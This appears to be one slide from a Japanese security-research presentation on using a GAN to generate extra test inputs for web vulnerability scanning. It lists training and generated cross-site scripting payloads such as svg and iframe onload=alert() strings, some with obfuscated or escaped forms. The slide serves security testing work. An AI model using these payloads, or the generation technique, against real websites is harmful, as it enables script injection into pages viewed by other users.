 AISECjp!
GANで追加生成した検査値
検査値の偏りを防ぐ効果。
HTML/JS/記号の全組み合わせ検査値を生成できる可能性。
検査値
訓練データ：
<object/src=x onload=alert();¥n<script type="text/javascript">
<script/src="data:text/html,alert();"<script></script>
<img src=x <keygen onerror=¥u0061lert``;>
---------------------------------------------------
生成データ：
<svg/onload=al¥u0065rt();¥n<script type="text/javascript">
<iframe/*/onload=charset=alert();>
<iframe src=x <keygen onload=alert();¥n<script></script>
<script/src="data:text/html,alert``;"&#x0D;<script></script>
・・・
1回目に生成された新しいパターンの検査値を訓練データとする。
56
 